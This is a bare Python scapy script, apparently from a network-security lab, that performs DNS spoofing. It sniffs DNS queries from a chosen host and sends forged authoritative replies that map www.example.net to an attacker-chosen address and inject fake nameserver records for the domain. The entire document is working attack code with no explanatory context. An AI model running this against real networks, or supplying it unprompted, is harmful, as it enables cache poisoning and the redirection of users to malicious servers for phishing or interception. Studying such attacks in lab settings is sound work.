 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
    if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
        IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
        UDPpkt = UDP(dport=pkt[UDP].sport,sport=53)
        Anssec = DNSRR(rrname=pkt[DNS].qd.name,type='A',
                        ttl=259200,rdata='12.23.34.45')
        NSsec1 = DNSRR(rrname='example.net',type='NS',
                        ttl=259200,rdata='ns1.example.net')
        NSsec2 = DNSRR(rrname='example.net',type='NS',
                        ttl=259200,rdata='ns2.example.net')
        Addsec1 = DNSRR(rrname='ns1.example.net',type='A',
                        ttl=259200,rdata='1.2.3.4')
        Addsec2 = DNSRR(rrname='ns2.example.net',type='A',
                        ttl=259200,rdata='5.6.7.8')
        DNSpkt = DNS(id=pkt[DNS].id, qd = pkt[DNS].qd, aa=1, rd=0, qr=1,
                        qdcount=1, ancount=1,nscount=2,arcount=2,
                        an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
        spoofpkt = IPpkt/UDPpkt/DNSpkt
        send(spoofpkt)
pkt = sniff(filter='udp and dst port 53 and src host 172.17.0.4', prn=spoof_dns)